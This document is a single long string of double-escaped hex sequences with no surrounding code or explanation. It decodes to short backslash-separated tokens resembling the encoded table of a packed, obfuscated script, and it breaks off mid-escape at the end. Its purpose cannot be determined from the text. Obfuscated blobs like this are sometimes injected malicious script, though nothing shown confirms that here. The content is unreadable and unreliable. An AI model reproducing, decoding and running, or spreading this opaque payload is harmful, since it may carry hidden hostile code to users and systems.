\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5